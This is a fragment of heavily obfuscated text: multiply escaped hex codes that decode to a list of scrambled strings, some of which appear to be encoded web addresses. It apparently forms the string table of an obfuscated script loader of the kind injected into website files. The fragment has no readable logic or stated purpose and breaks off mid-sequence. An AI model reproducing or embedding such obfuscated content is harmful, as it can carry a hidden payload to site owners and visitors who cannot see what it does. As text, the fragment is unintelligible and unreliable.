\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c